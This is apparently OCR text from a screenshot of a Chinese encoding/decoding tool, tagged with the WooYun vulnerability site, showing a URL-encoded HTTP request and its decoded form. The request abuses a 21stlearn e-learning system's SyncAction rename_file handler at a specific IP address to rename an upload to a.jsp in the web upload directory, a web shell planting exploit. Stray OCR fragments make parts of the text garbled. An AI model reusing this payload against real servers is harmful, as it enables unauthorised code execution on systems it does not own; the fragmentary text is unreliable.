 t:
ext
ngu
coo
JS_Hex_String JS_Unicode JS_Escape JS_Escape_ALL
代码: 转义 \" 转 " 转义 " 转 \" 赋值 := 转 = 赋值 = 转 := 空格 转 /**/ 空格 转 %20 路径 / 转 \\ 路径 \ 转 / 路径 / 转 \ 路径 \ 转 /
handler=com%2elemon%2eplugin%2eispace%2eSyncAction&op=rename_file&source_id=1066&new_url=%40%40SERVER%5fIP%2f%40%40WEB%5fAPP%5fID%2f1%2f2015%2d05%2d26%2f65%2fa
%2ejsp&action=http%3a%2f%2f211%2e71%2e233%2e63%2f21stlearn%5fsync%2fservlet%2fcom%2elemon%2eweb%2eActionServlet%3fhandler%3dcom%252elemon%252eresource%252esync
%252eSyncAction%26op%3drename%5ffile%26url%3d%2540%2540SERVER%255fIP%252f%2540%2540WEB%255fAPP%255fID%252f1%252f2015%252d05%252d26%252f65%252fo%252ejsp%26upload%5fdir
%3dD%253a%255cLearningSoft%255c21stlearn%255cWebapps%255cupload%26new%5fname%3da%252ejsp%26%5fno%5fhtml%3d1%260%2e8728262754664645&script=parent%2elocation%2ehref
%3dparent%2esetQueryString%28%29&_no_html=0
1.7
6so
%25
SES
_CO
6cl
%5f
ed-
n:
689
Base64_GB2312 Base64_UTF8 Base64_Unicode URL解码Unicode URL解码GBK URL解码UTF8 16进制(HEX)→ ASCII→字符串 Unicode→中文
handler=com.lemon.plugin.ispace.SyncAction&op=rename_file&source_id=1066&new_url=@@SERVER_IP/@@WEB_APP_ID/1/2015-05-
26/65/a.jsp&action=http://211.71.233.63/21stlearn_sync/servlet/com.lemon.web.ActionServlet?handler=com%2elemon%2eresource%2esync%2eSyncAction&op=rename_file&url=
%40%40SERVER%5fIP%2f%40%40WEB%5fAPP%5fID%2f1%2f2015%2d05%2d26%2f65%2fo%2ejsp&upload_dir=D%3a%5cLearningSoft%5c21stlearn%5cWebapps%5cupload&new_name=a
%2ejsp&_no_html=1&0.8728262754664645&script=parent.location.href=parent.setQueryString()&_no_html=0
www.wooyun.org